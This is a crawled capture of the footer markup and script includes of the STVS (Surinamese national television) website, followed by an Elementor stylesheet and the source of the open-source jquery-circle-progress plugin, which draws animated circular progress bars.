					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-ff7903b" data-id="ff7903b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-cb321a3 about_align elementor-align-left elementor-widget elementor-widget-tw-about" data-id="cb321a3" data-element_type="widget" data-widget_type="tw-about.default">
				<div class="elementor-widget-container">
			        <div class="aboutWidget04">
                                        <p class="fwdesc">De Surinaamse Televisie Stichting (STVS) is het eerste televisiestation in Suriname; opgericht in 1965 door toenmalige premier Johan Adolf Pengel. De STVS is sindsdien gehuisvest in Paramaribo, Suriname SA.</p>
                        <div class="abcmsocial">
                        </div>
        </div>
        		</div>
				</div>
				<div class="elementor-element elementor-element-b317881 info_align elementor-align-left elementor-widget elementor-widget-tw-social" data-id="b317881" data-element_type="widget" data-widget_type="tw-social.default">
				<div class="elementor-widget-container">
			        <div class="fsocial">
                                    <a  target=&quot;_blank&quot;  rel=&quot;nofollow&quot; href="https://www.facebook.com/STVS-De-Nationale-Zender-110452900461404"><i class="twi-facebook-f"></i></a>
                                                <a  target=&quot;_blank&quot;  rel=&quot;nofollow&quot; href="https://www.facebook.com/STVS-De-Nationale-Zender-110452900461404"><i class="twi-google-plus-g"></i></a>
                                                <a  target=&quot;_blank&quot;  rel=&quot;nofollow&quot; href="https://www.facebook.com/STVS-De-Nationale-Zender-110452900461404"><i class="twi-youtube"></i></a>
                                                <a  target=&quot;_blank&quot;  rel=&quot;nofollow&quot; href="https://www.facebook.com/STVS-De-Nationale-Zender-110452900461404"><i class="twi-instagram"></i></a>
                                </div>
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-46b90a3" data-id="46b90a3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-0c12730 menu_nav elementor-align-left elementor-widget elementor-widget-tw-navigation" data-id="0c12730" data-element_type="widget" data-widget_type="tw-navigation.default">
				<div class="elementor-widget-container">
			            <aside class="widget wmenu02">
                                    <h3 class="widget_title02 fwtitle">Productie</h3>
                                <div class="menu-productie-container"><ul id="menu-productie" class="menu"><li id="menu-item-58758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58758"><a href="https://stvs.sr/arki-mi/">Arki Mi</a></li>
<li id="menu-item-58760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58760"><a href="https://stvs.sr/20404-2/">Tek’ Mi Effe</a></li>
<li id="menu-item-58759" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58759"><a href="https://stvs.sr/skowtu-kis-mi/">Skowtu Kis’ Mi</a></li>
<li id="menu-item-58761" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58761"><a href="https://stvs.sr/aan-de-poort-bij/">Aan de poort bij ?</a></li>
</ul></div>            </aside>
            		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-a0daf88" data-id="a0daf88" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a60620a menu_nav elementor-align-left elementor-widget elementor-widget-tw-navigation" data-id="a60620a" data-element_type="widget" data-widget_type="tw-navigation.default">
				<div class="elementor-widget-container">
			            <aside class="widget wmenu02">
                                    <h3 class="widget_title02 fwtitle">Nieuws</h3>
                                <div class="menu-nieuws-container"><ul id="menu-nieuws" class="menu"><li id="menu-item-58770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58770"><a href="https://stvs.sr/local-news/">Nationaal</a></li>
<li id="menu-item-58762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58762"><a href="https://stvs.sr/stvs-journaal/">STVS Journaal</a></li>
<li id="menu-item-58763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58763"><a href="https://stvs.sr/8-er-t-nieuws/">8-er ‘t nieuws</a></li>
<li id="menu-item-58764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58764"><a href="https://stvs.sr/nyunsu/">Nyunsu</a></li>
</ul></div>            </aside>
            		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-a4234bb" data-id="a4234bb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2fb6e4a menu_nav elementor-align-left elementor-widget elementor-widget-tw-navigation" data-id="2fb6e4a" data-element_type="widget" data-widget_type="tw-navigation.default">
				<div class="elementor-widget-container">
			            <aside class="widget wmenu02">
                                    <h3 class="widget_title02 fwtitle">Sport</h3>
                                <div class="menu-sport-container"><ul id="menu-sport" class="menu"><li id="menu-item-58766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58766"><a href="https://stvs.sr/nationaal/">Nationaal</a></li>
<li id="menu-item-58767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58767"><a href="https://stvs.sr/internationaal/">Internationaal</a></li>
<li id="menu-item-58768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58768"><a href="https://stvs.sr/studio-sport/">Studio sport</a></li>
<li id="menu-item-58769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58769"><a href="https://stvs.sr/sport-8/">Sport 8</a></li>
</ul></div>            </aside>
            		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-9b2f4c2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9b2f4c2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-c2249db" data-id="c2249db" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4c7295f elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="4c7295f" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-26b2fd3" data-id="26b2fd3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a45081e elementor-widget elementor-widget-text-editor" data-id="a45081e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>STVS © 2024. Alle rechten voorbehouden.</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-f3d02b5" data-id="f3d02b5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-bcb90e2 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="bcb90e2" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
							</div>
		</div>
<!-- Back To Top Start -->
<a href="javascript:void(0);" id="backtotop"><i class="twi-arrow-to-top1"></i></a>
<!-- Back To Top End -->
<!-- YouTube Feed JS -->
<script type="text/javascript">

</script>
<link rel='stylesheet' id='elementor-frontend-css' href='https://stvs.sr/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.17.3' media='all' />
<link rel='stylesheet' id='elementor-post-59228-css' href='https://stvs.sr/wp-content/uploads/elementor/css/post-59228.css?ver=1703001161' media='all' />
<link rel='stylesheet' id='elementor-post-59389-css' href='https://stvs.sr/wp-content/uploads/elementor/css/post-59389.css?ver=1704112163' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://stvs.sr/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.23.0' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://stvs.sr/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' media='all' />
<link rel='stylesheet' id='elementor-post-58352-css' href='https://stvs.sr/wp-content/uploads/elementor/css/post-58352.css?ver=1703001161' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://stvs.sr/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.17.1' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://stvs.sr/wp-content/uploads/elementor/css/global.css?ver=1703001175' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.4.7' media='all' />
<script id="bepro-assistance-js-extra">
var bepro_ajax = {"ajaxurl":"https:\/\/stvs.sr\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://stvs.sr/wp-content/plugins/bepro-assistance/assets/js/bepro-assistance.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="bepro-assistance-js"></script>
<script src="https://stvs.sr/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://stvs.sr/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/bootstrap.min.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="bootstrap-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/owl.carousel.min.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="owl-carousel-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/circle-progress.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="circle-progress-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/jquery.appear.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="jquery-appear-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/shuffle.min.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="shuffle-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/lightslider.min.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="lightslider-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/tweenmax.min.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="tweenmax-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/nice-select.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="nice-select-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/slick.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="slick-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/lightcase.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="lightcase-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/jquery.mCustomScrollbar.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="jquery-mCustomScrollbar-js"></script>
<script id="bepro-theme-js-extra">
var bepro_object = {"ajaxurl":"https:\/\/stvs.sr\/wp-admin\/admin-ajax.php","ajax_nonce":"a7af407a42"};
</script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/theme.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="bepro-theme-js"></script>
<script src="https://stvs.sr/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script id="megamenu-js-extra">
var megamenu = {"timeout":"300","interval":"100"};
</script>
<script src="https://stvs.sr/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.3.1" id="megamenu-js"></script>
<script src="https://maps.google.com/maps/api/js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="maps-google-api-js"></script>
<script src="https://stvs.sr/wp-content/plugins/bepro-assistance/assets/js/gmaps.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="gmaps-js"></script>
<script src="https://stvs.sr/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.17.1" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://stvs.sr/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.17.3" id="elementor-webpack-runtime-js"></script>
<script src="https://stvs.sr/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.17.3" id="elementor-frontend-modules-js"></script>
<script src="https://stvs.sr/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script src="https://stvs.sr/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script src="https://stvs.sr/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://stvs.sr/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script src="https://stvs.sr/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/stvs.sr\/wp-admin\/admin-ajax.php","nonce":"70ecb358ae","urls":{"assets":"https:\/\/stvs.sr\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/stvs.sr\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/stvs.sr\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://stvs.sr/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.17.1" id="elementor-pro-frontend-js"></script>
<script src="https://stvs.sr/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://stvs.sr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.17.3","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"landing-pages":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/stvs.sr\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_mobile":767,"viewport_tablet":1024,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":45851,"title":"Historische%20blamage%20voor%20Jos%C3%A9%20Mourinho%3A%20AS%20Roma%20afgedroogd%20in%20Noorwegen.%20%E2%80%93%20STVS","excerpt":"","featuredImage":"https:\/\/stvs.sr\/wp-content\/uploads\/2021\/10\/JOSE-MOURINHO.jpg"}};
</script>
<script src="https://stvs.sr/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.17.3" id="elementor-frontend-js"></script>
<script src="https://stvs.sr/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.17.1" id="pro-elements-handlers-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"43be9b01186d402893a10b5d8583f300","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://stvs.sr/wp-content/uploads/elementor/css/post-59389.css?ver=1704112163
body_size: 181
content:
.elementor-59389 .elementor-element.elementor-element-9a5a0d3:not(.elementor-motion-effects-element-type-background), .elementor-59389 .elementor-element.elementor-element-9a5a0d3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#226311;background-image:url("https://stvs.sr/wp-content/uploads/2022/06/paramaribo-suriname-1.jpg");background-position:bottom center;background-size:cover;}.elementor-59389 .elementor-element.elementor-element-9a5a0d3 > .elementor-background-overlay{background-color:var( --e-global-color-text );opacity:0.93;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-59389 .elementor-element.elementor-element-9a5a0d3{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:90px 0px 0px 0px;}.elementor-59389 .elementor-element.elementor-element-b317881 .fsocial a{border-radius:50% 50% 50% 50%;color:var( --e-global-color-primary );background-color:#FFFFFF;}.elementor-59389 .elementor-element.elementor-element-b317881 .fsocial a:after{border-radius:50% 50% 50% 50%;background-color:var( --e-global-color-06b128d );}.elementor-59389 .elementor-element.elementor-element-b317881 .fsocial a:hover{color:var( --e-global-color-06b128d );}.elementor-59389 .elementor-element.elementor-element-b317881 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-59389 .elementor-element.elementor-element-4c7295f{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:1px;}.elementor-59389 .elementor-element.elementor-element-4c7295f .elementor-divider-separator{width:100%;}.elementor-59389 .elementor-element.elementor-element-4c7295f .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-59389 .elementor-element.elementor-element-a45081e{text-align:center;color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:17px;font-weight:400;}.elementor-59389 .elementor-element.elementor-element-bcb90e2{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:1px;}.elementor-59389 .elementor-element.elementor-element-bcb90e2 .elementor-divider-separator{width:100%;}.elementor-59389 .elementor-element.elementor-element-bcb90e2 .elementor-divider{padding-top:15px;padding-bottom:15px;}

--- FILE ---
content_type: text/javascript
request_url: https://stvs.sr/wp-content/themes/bepro/assets/js/circle-progress.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404
body_size: 3005
content:
/*
jquery-circle-progress - jQuery Plugin to draw animated circular progress bars

URL: http://kottenator.github.io/jquery-circle-progress/
Author: Rostyslav Bryzgunov <kottenator@gmail.com>
Version: 1.1.2
License: MIT
*/
(function($) {
    function CircleProgress(config) {
        this.init(config);
    }

    CircleProgress.prototype = {
        //----------------------------------------------- public options -----------------------------------------------
        /**
         * This is the only required option. It should be from 0.0 to 1.0
         * @type {number}
         */
        value: 0.0,

        /**
         * Size of the circle / canvas in pixels
         * @type {number}
         */
        size: 100.0,

        /**
         * Initial angle for 0.0 value in radians
         * @type {number}
         */
        startAngle: -Math.PI,

        /**
         * Width of the arc. By default it's auto-calculated as 1/14 of size, but you may set it explicitly in pixels
         * @type {number|string}
         */
        thickness: 'auto',

        /**
         * Fill of the arc. You may set it to:
         *   - solid color:
         *     - { color: '#3aeabb' }
         *     - { color: 'rgba(255, 255, 255, .3)' }
         *   - linear gradient (left to right):
         *     - { gradient: ['#3aeabb', '#fdd250'], gradientAngle: Math.PI / 4 }
         *     - { gradient: ['red', 'green', 'blue'], gradientDirection: [x0, y0, x1, y1] }
         *   - image:
         *     - { image: 'http://i.imgur.com/pT0i89v.png' }
         *     - { image: imageObject }
         *     - { color: 'lime', image: 'http://i.imgur.com/pT0i89v.png' } - color displayed until the image is loaded
         */
        fill: {
            gradient: ['#3aeabb', '#fdd250']
        },

        /**
         * Color of the "empty" arc. Only a color fill supported by now
         * @type {string}
         */
        emptyFill: 'rgba(0, 0, 0, .1)',

        /**
         * Animation config (see jQuery animations: http://api.jquery.com/animate/)
         */
        animation: {
            duration: 1200,
            easing: 'circleProgressEasing'
        },

        /**
         * Default animation starts at 0.0 and ends at specified `value`. Let's call this direct animation.
         * If you want to make reversed animation then you should set `animationStartValue` to 1.0.
         * Also you may specify any other value from 0.0 to 1.0
         * @type {number}
         */
        animationStartValue: 0.0,

        /**
         * Reverse animation and arc draw
         * @type {boolean}
         */
        reverse: false,

        /**
         * Arc line cap ('butt' (default), 'round' and 'square')
         * Read more: https://developer.mozilla.org/en-US/docs/Web/API/CanvasRenderingContext2D.lineCap
         * @type {string}
         */
        lineCap: 'butt',

        //-------------------------------------- protected properties and methods --------------------------------------
        /**
         * @protected
         */
        constructor: CircleProgress,

        /**
         * Container element. Should be passed into constructor config
         * @protected
         * @type {jQuery}
         */
        el: null,

        /**
         * Canvas element. Automatically generated and prepended to the {@link CircleProgress.el container}
         * @protected
         * @type {HTMLCanvasElement}
         */
        canvas: null,

        /**
         * 2D-context of the {@link CircleProgress.canvas canvas}
         * @protected
         * @type {CanvasRenderingContext2D}
         */
        ctx: null,

        /**
         * Radius of the outer circle. Automatically calculated as {@link CircleProgress.size} / 2
         * @protected
         * @type {number}
         */
        radius: 0.0,

        /**
         * Fill of the main arc. Automatically calculated, depending on {@link CircleProgress.fill} option
         * @protected
         * @type {string|CanvasGradient|CanvasPattern}
         */
        arcFill: null,

        /**
         * Last rendered frame value
         * @protected
         * @type {number}
         */
        lastFrameValue: 0.0,

        /**
         * Init/re-init the widget
         * @param {object} config Config
         */
        init: function(config) {
            $.extend(this, config);
            this.radius = this.size / 2;
            this.initWidget();
            this.initFill();
            this.draw();
        },

        /**
         * @protected
         */
        initWidget: function() {
            var canvas = this.canvas = this.canvas || $('<canvas>').prependTo(this.el)[0];
            canvas.width = this.size;
            canvas.height = this.size;
            this.ctx = canvas.getContext('2d');
        },

        /**
         * This method sets {@link CircleProgress.arcFill}
         * It could do this async (on image load)
         * @protected
         */
        initFill: function() {
            var self = this,
                fill = this.fill,
                ctx = this.ctx,
                size = this.size;

            if (!fill)
                throw Error("The fill is not specified!");

            if (fill.color)
                this.arcFill = fill.color;

            if (fill.gradient) {
                var gr = fill.gradient;

                if (gr.length == 1) {
                    this.arcFill = gr[0];
                } else if (gr.length > 1) {
                    var ga = fill.gradientAngle || 0, // gradient direction angle; 0 by default
                        gd = fill.gradientDirection || [
                            size / 2 * (1 - Math.cos(ga)), // x0
                            size / 2 * (1 + Math.sin(ga)), // y0
                            size / 2 * (1 + Math.cos(ga)), // x1
                            size / 2 * (1 - Math.sin(ga))  // y1
                        ];

                    var lg = ctx.createLinearGradient.apply(ctx, gd);

                    for (var i = 0; i < gr.length; i++) {
                        var color = gr[i],
                            pos = i / (gr.length - 1);

                        if ($.isArray(color)) {
                            pos = color[1];
                            color = color[0];
                        }

                        lg.addColorStop(pos, color);
                    }

                    this.arcFill = lg;
                }
            }

            if (fill.image) {
                var img;

                if (fill.image instanceof Image) {
                    img = fill.image;
                } else {
                    img = new Image();
                    img.src = fill.image;
                }

                if (img.complete)
                    setImageFill();
                else
                    img.onload = setImageFill;
            }

            function setImageFill() {
                var bg = $('<canvas>')[0];
                bg.width = self.size;
                bg.height = self.size;
                bg.getContext('2d').drawImage(img, 0, 0, size, size);
                self.arcFill = self.ctx.createPattern(bg, 'no-repeat');
                self.drawFrame(self.lastFrameValue);
            }
        },

        draw: function() {
            if (this.animation)
                this.drawAnimated(this.value);
            else
                this.drawFrame(this.value);
        },

        /**
         * @protected
         * @param {number} v Frame value
         */
        drawFrame: function(v) {
            this.lastFrameValue = v;
            this.ctx.clearRect(0, 0, this.size, this.size);
            this.drawEmptyArc(v);
            this.drawArc(v);
        },

        /**
         * @protected
         * @param {number} v Frame value
         */
        drawArc: function(v) {
            var ctx = this.ctx,
                r = this.radius,
                t = this.getThickness(),
                a = this.startAngle;

            ctx.save();
            ctx.beginPath();

            if (!this.reverse) {
                ctx.arc(r, r, r - t / 2, a, a + Math.PI * 2 * v);
            } else {
                ctx.arc(r, r, r - t / 2, a - Math.PI * 2 * v, a);
            }

            ctx.lineWidth = t;
            ctx.lineCap = this.lineCap;
            ctx.strokeStyle = this.arcFill;
            ctx.stroke();
            ctx.restore();
        },

        /**
         * @protected
         * @param {number} v Frame value
         */
        drawEmptyArc: function(v) {
            var ctx = this.ctx,
                r = this.radius,
                t = this.getThickness(),
                a = this.startAngle;

            if (v < 1) {
                ctx.save();
                ctx.beginPath();

                if (v <= 0) {
                    ctx.arc(r, r, r - t / 2, 0, Math.PI * 2);
                } else {
                    if (!this.reverse) {
                        ctx.arc(r, r, r - t / 2, a + Math.PI * 2 * v, a);
                    } else {
                        ctx.arc(r, r, r - t / 2, a, a - Math.PI * 2 * v);
                    }
                }

                ctx.lineWidth = t;
                ctx.strokeStyle = this.emptyFill;
                ctx.stroke();
                ctx.restore();
            }
        },

        /**
         * @protected
         * @param {number} v Value
         */
        drawAnimated: function(v) {
            var self = this,
                el = this.el;

            el.trigger('circle-animation-start');

            $(this.canvas)
                .stop(true, true)
                .css({ animationProgress: 0 })
                .animate({ animationProgress: 1 }, $.extend({}, this.animation, {
                    step: function(animationProgress) {
                        var stepValue = self.animationStartValue * (1 - animationProgress) + v * animationProgress;
                        self.drawFrame(stepValue);
                        el.trigger('circle-animation-progress', [animationProgress, stepValue]);
                    },
                    complete: function() {
                        el.trigger('circle-animation-end');
                    }
                }));
        },

        /**
         * @protected
         * @returns {number}
         */
        getThickness: function() {
            return $.isNumeric(this.thickness) ? this.thickness : this.size / 14;
        }
    };

    //-------------------------------------------- Initiating jQuery plugin --------------------------------------------
    $.circleProgress = {
        // Default options (you may override them)
        defaults: CircleProgress.prototype
    };

    // ease-in-out-cubic
    $.easing.circleProgressEasing = function(x, t, b, c, d) {
        if ((t /= d / 2) < 1)
            return c / 2 * t * t * t + b;
        return c / 2 * ((t -= 2) * t * t + 2) + b;
    };

    /**
     * Draw animated circular progress bar.
     *
     * Appends <canvas> to the element or updates already appended one.
     *
     * If animated, throws 3 events:
     *
     *   - circle-animation-start(jqEvent)
     *   - circle-animation-progress(jqEvent, animationProgress, stepValue) - multiple event;
     *                                                                        animationProgress: from 0.0 to 1.0;
     *                                                                        stepValue: from 0.0 to value
     *   - circle-animation-end(jqEvent)
     *
     * @param config Example: { value: 0.75, size: 50, animation: false };
     *                you may set any of public options;
     *                `animation` may be set to false;
     *                you may also use .circleProgress('widget') to get the canvas
     */
    $.fn.circleProgress = function(config) {
        var dataName = 'circle-progress';

        if (config == 'widget') {
            var data = this.data(dataName);
            return data && data.canvas;
        }

        return this.each(function() {
            var el = $(this),
                instance = el.data(dataName),
                cfg = $.isPlainObject(config) ? config : {};

            if (instance) {
                instance.init(cfg);
            } else {
                cfg.el = el;
                instance = new CircleProgress(cfg);
                el.data(dataName, instance);
            }
        });
    };
})(jQuery);